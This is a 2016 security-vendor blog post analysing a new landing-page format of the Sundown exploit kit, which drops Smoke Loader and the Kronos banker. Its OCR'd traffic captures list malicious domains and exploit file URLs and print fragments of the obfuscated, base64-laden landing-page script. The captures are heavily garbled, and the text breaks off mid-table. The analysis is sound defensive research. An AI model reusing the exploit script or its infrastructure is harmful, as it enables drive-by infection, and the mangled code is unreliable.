# **New-looking Sundown EK drops Smoke Loader, Kronos banker**

**blog.malwarebytes.com**[/threat-analysis/2016/10/new-looking-sundown-ek-drops-smoke-loader-kronos-banker/](https://blog.malwarebytes.com/threat-analysis/2016/10/new-looking-sundown-ek-drops-smoke-loader-kronos-banker/)

Jérôme Segura October 17, 2016



As we keep a tab on exploit kits, today we are looking at some changes with Sundown EK. Nowhere near as popular as RIG EK, this exploit kit still remains a threat with exploits for Internet Explorer, Flash, and Silverlight.

[In early October we detected a new landing page format for Sundown EK, which followed on some previous new](https://twitter.com/jeromesegura/status/776113596560310272) URL patterns. The notable changes are additional obfuscation and the (ab)use of white space throughout the HTML landing page.

For once, the payload dropped in this case isn't ransomware but a two stage infection starting with a downloader which retrieves a banking Trojan.

#### **Before**|                                                                                                    | Result                                     | Protocol                   |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                | Host URL                  |                     |                |                   |                                                                           |     |             |            |                                  | Body |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|----------------------------|-----------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------|----------------|---------------------------|---------------------|----------------|-------------------|---------------------------------------------------------------------------|-----|-------------|------------|----------------------------------|------|
| $\leftrightarrow$                                                                                  | 200                                        | <b>HTTP</b>                |                 | arf.fpzhgnvevltlgaliotewbpbjemaeikvuiwngg.top                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                      |                |                           |                     |                |                   | /index.php?uEvgEFa30sJUSg=sCa2MW2l1gdRFX_c16JIolmGgZJi-RVrggCjnlNiIg71ksX |     |             |            | 71,400                           |      |
| $\mathbf{Z}$                                                                                       | 200                                        | <b>HTTP</b>                |                 | arf.fpzhanvevltlaaliotewbpbiemaeikvuiwnaa.top                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                      |                |                           |                     |                |                   | /580367589678954654986459286/489567945678456874356487356743256.swf        |     |             |            | 33,591                           |      |
| $\Box$ 3                                                                                           | 200                                        | <b>HTTP</b>                |                 | arf.fpzhgnvevltlgaliotewbpbjemaeikvuiwngg.top                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                      |                |                           |                     |                |                   | /580367589678954654986459286/459643097739469743657974386794384.xap        |     |             |            | 20,412                           |      |
| $\boxed{=}$ 4<br>sd4.gluvapwvoakuplznaophtwjxawwnowhfmig<br>200<br>$/z$ .php?id=109<br><b>HTTP</b> |                                            |                            |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                |                           |                     | 118,904        |                   |                                                                           |     |             |            |                                  |      |
|                                                                                                    |                                            |                            |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | m                                    |                |                           |                     |                |                   |                                                                           |     |             |            |                                  |      |
|                                                                                                    | QuickExec] ALT+Q > type HELP to learn more |                            |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                |                           |                     |                |                   |                                                                           |     |             |            |                                  |      |
| (2) Statistics                                                                                     |                                            | $\mathbf{R}$<br>Inspectors |                 | AutoResponder                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | $\overline{\mathscr{A}}$<br>Composer |                | <b>Last FiddlerScript</b> | $\mathbb{E}$<br>Log | <b>Filters</b> | $\equiv$ Timeline |                                                                           |     |             |            |                                  |      |
| <b>Headers</b>                                                                                     |                                            | <b>TextView</b>            | SyntaxView      | WebForms                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | <b>HexView</b>                       | Auth           | Cookies                   | Raw                 | <b>JSON</b>    | <b>XML</b>        |                                                                           |     |             |            |                                  |      |
|                                                                                                    | <b>Request Headers</b>                     |                            |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                |                           |                     |                |                   |                                                                           |     |             |            | <b>[Raw] [Header Definition:</b> |      |
|                                                                                                    |                                            |                            |                 | GET /index.php?uEvaEFa30sJUSq=sCa2MW2I1adRFX_c16JlolmGqZJi-RVrgqCinlNilq71ksXiw7YhRTla HTTP/1.1                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                |                           |                     |                |                   |                                                                           |     |             |            |                                  |      |
| Transformer                                                                                        |                                            | <b>Headers</b>             | <b>TextView</b> | SyntaxView                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | ImageView                            | <b>HexView</b> |                           | WebView             | Auth           | Caching           | Cookies                                                                   | Raw | <b>JSON</b> | <b>XML</b> |                                  |      |
| <head><br/><title><br/></title></head>                                                             | <html dir="ltr" lang="en"></html>          | NAbuEpDSCdXfoFVh           |                 | html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"<br><body><script>GFsjhdfgjhdesgdffjhd=true;if((GFsjhdfgjhdesgdffjhd)){function k(){var a=l(),c=(document),HJFghjgdshJHG="script",b=c["createE"+"lement"](HJFghjgdshJHG);b["type"]<br>="text/j"+"avascript".b.text=a,a=document["qetElementsByTaqName"]("script")[0],a.parentNode[bo="Before","insert"+bo](b,a)}try{k()}catch(m){}function l(){var s="<br>BASE64HERE":vare={}j,b=0.cx.ag=0.a.r="".dfgdfg=String.fromCharCode.L=s.length:var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopgrstuvwxvz0123456789<br></body><body><script>GFsihdfaihdesadffihd=true;if((GFsihdfaihdesadffihd)){function k(){var a=l().c=(document),HJFahiadshJHG="script",b=c["createE"+"lement"](HJFahiadshJHG);b<br>["type"]="text/i"+"avascript".b.text=a.a=document["getElementsByTagName"]("script")[0].a.parentNodeIbo="Before"."insert"+bo1(b.a))try{k()}catch(m){}function I(){var</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>+/"for(i=0j<2+30+32j++){e[A.charAt(i)]=j}for(x=0x<Lx++){c=e[s.charAt(x]);b=(b<<6)+c;aq+=6;bx=2;while(aq>=(8)){((a=(b>>>(aq-=10-2))&200+55) (x<br/>cbx)&&(r+=dfqdfq(a))}}retum r}}</script><br/>ls="ZnVuY3Rpb24gVGhya3lqaGRmdGdqc2QoZmdyZWdmZWZ2ZWVhKSB7DQoglCAgdmFylGpmZmdnlD0gd2luZG93LmRvY3VtZW50LmNyZWF0ZUVsZW1lbnQolmQilCsgLypzd3NkZ<br/>mpzZ2pranNkZmdkaGZrc2RnamRrZmdnamRrZmdoc2RkKi8qlml2lik7DQoqlCAqd2luZG93LmRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQolC8qc3dzZGZqc2dqa2pzZGZnZGhma3NkZ<br/>2pka2ZnZ2pka2ZnaHNkZCovlGpmZmdnKTsNCiAglCBqZmZnZ1siaW5uZSlqKyAickhUTUwiXSA9lGZncmVnZmVmdmVlYTsNCn07DQoNCmZ1bmN0aW9ulGR2c2R2Y3coKSB7DQoglC<br/>AgdmFylGZiZ2J2ZmZkZXY7DQoqlCAgZmJnYnZmRldiA9lCc8b2JqZWN0lGNsYXNzaWQ9lmNsc2lkOmQyN2NkYjZLWFlNmQtMTFjZi05NmI4LTQ0NDU1MzU0MDAwMClqYWxsb3dT<br/>Y3JpcHRBY2Nlc3M9YWx3YXlzlHdpZHRoPSlyMSlqaGVpZ2h0PSlzMil+JzsNCiAglCBmYmdidmZmZGV2lD0qZmJnYnZmZmRldiArlCc8cGFyYW0qbmFtZT0ibW92aWUilHZhbHVlPSl1OD<br/>AzNjc1ODk2Nzq5NTQ2NTQ5ODY0NTkyODYvNDq5NTY3OTQ1Njc4NDU2ODc0MzU2NDq3MzU2NzQzMjU2LnN3ZilqLz4nOyAvKnN3c2RmanNnamtqc2RmZ2RoZmtzZGdqZGtmZ2dq<br/>ZGtmZ2hzZGQqLw0KlCAqlGZiZ2J2ZmZkZXYqPSBmYmdidmZmZGV2lCsqJzxwYXJhbSBuYW1lPSJwbGF5liB2YWx1ZT0idHJ1ZSlvPic7DQoqlCAqZmJnYnZmZmRldiA9lGZiZ2J2ZmZkZX<br/>YaKyAnPHBhcmFtIG5hbWU9Rmxhc2hWYXJzIHZhbHWPSJleGViPTkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwO<br/>TA5MDkwOTA5MDkwOTBFQicxMzNDOTY0OFI3MTMwOFI3NiBDOFI3NiFDOFI1RTA4OFI3RTIwOFIzNiY2Mzk0RiF4NzVGMkMzNiA4Qi7DMiQvNDhCNDUzQzhCNTQvODc4MDNFNT</body> | $\frac{1}{2}$                        |                |                           |                     |                |                   |                                                                           |     |             |            |                                  |      |

### **After**| #              | Result                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Protocol        |                                                                                                    | Host URL                    |                               |                                                                                |             |                                     |         |     |             |            |                          | Body    |
|----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|-----------------------------|-------------------------------|--------------------------------------------------------------------------------|-------------|-------------------------------------|---------|-----|-------------|------------|--------------------------|---------|
| 43 T           | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | fhbg.futureproducts.xvz     |                               | /index.php?8Fn3HGC8qA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUiEzNO |             |                                     |         |     |             |            |                          | 60,808  |
| A 2            | 404                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | fhbg.futureproducts.xyz     | /undefined                    |                                                                                |             |                                     |         |     |             |            |                          | 570     |
| $\mathbb{Z}_3$ | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | fhbg.futureproducts.xyz     |                               | /45786437956439785/127.swf                                                     |             |                                     |         |     |             |            |                          | 22,693  |
| $\mathbb{Z}$ 4 | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | fhbg.futureproducts.xyz     |                               | /580367589678954654986459286/489567945678456874356487356743256.swf             |             |                                     |         |     |             |            |                          | 33,591  |
| $\Box$ 5       | <b>HTTP</b><br>fhbg.futureproducts.xyz<br>/580367589678954654986459286/459643097739469743657974386794384.xap<br>200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                 |                                                                                                    |                             |                               |                                                                                |             |                                     | 20,412  |     |             |            |                          |         |
| 1≣ 6           | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | de.piclogo.xyz              |                               | /43526876827345687356872456.php?id=127                                         |             |                                     |         |     |             |            |                          | 122,405 |
| $\boxdot$ 7    | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | de.pidogo.xyz /z.php?id=127 |                               |                                                                                |             |                                     |         |     |             |            |                          | 122,405 |
| $\leftarrow$   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 |                                                                                                    | m.                          |                               |                                                                                |             |                                     |         |     |             |            |                          | Þ       |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 | QuickExec] ALT+Q > type HELP to learn more                                                         |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
|                | (2) Statistics                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | Inspectors      | AutoResponder                                                                                      | Ø<br>Composer               | J <sub>JS</sub> FiddlerScript | H<br>Log                                                                       | . .         | <b>Filters</b><br>$\equiv$ Timeline |         |     |             |            |                          |         |
| Headers        |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | <b>TextView</b> | SyntaxView<br><b>WebForms</b>                                                                      | <b>HexView</b>              | Auth                          | Cookies<br>Raw                                                                 | <b>JSON</b> | <b>XML</b>                          |         |     |             |            |                          |         |
|                | <b>Request Headers</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             |            | Raw L. Header Definition |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 | GET /index.php?8Fn3HGC8gA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUiEzNO HTTP/1.0        |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
| Transformer    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   